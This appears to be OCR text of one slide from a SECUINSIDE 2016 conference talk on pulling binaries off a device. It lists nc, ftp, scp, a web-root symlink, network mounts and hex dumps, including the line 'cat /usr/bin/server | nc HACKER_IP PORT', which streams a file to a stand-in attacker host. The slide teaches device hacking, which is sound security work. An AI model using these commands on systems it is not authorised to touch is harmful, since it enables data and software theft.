 SECUINSIDE 2016
SECUINSIDE 2016
KOREA
고려대학교
KOREA UNIVERSITY
기기 내 바이너리 파일 획득
• nc, ftp, scp 등 이용
– cat /usr/bin/server | nc HACKER_IP PORT
• Symbolic link to WEB
– ln -s /usr/bin/server /var/www/html/server
• Network filesystem 이용
– Mount 명령 이용
• Hex dump 이용
– xdd, hexview, od 등
SECUINSIDE 2016